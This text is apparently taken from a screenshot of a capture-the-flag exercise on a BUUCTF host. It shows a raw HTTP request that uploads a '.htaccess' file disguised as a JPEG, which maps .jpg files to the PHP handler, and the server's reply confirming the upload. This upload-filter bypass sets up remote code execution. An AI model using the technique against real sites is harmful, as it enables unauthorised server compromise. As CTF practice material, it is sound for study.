 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1P6YZ28cryywRsHC
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.63 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://97746ca5-eed6-40ea-b316-e591ab18da90.node4.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=d24dbfd2238d50f8a4e0414138e0386b
14 Connection: close
15
16 ------WebKitFormBoundary1P6YZ28cryywRsHC
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: image/jpeg
19
20 AddType application/x-httpd-php .jpg
21 ------WebKitFormBoundary1P6YZ28cryywRsHC
22 Content-Disposition: form-data; name="submit"
23
24 上传
25 ------WebKitFormBoundary1P6YZ28cryywRsHC--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 07 Nov 2022 12:14:36 GMT
4 Content-Type: text/html
5 Content-Length: 349
6 Connection: close
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Powered-By: PHP/5.6.23
12
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14 <title>
Upload
</title>
15 <form action="" method="post" enctype="multipart/form-data">
16 上传文件<input type="file" name="uploaded" />
17 <input type="submit" name="submit" value="上传" />
18 </form>
/var/www/html/upload/499280b889cad3a71743ab0040e8a134/.htaccess succesfully uploaded!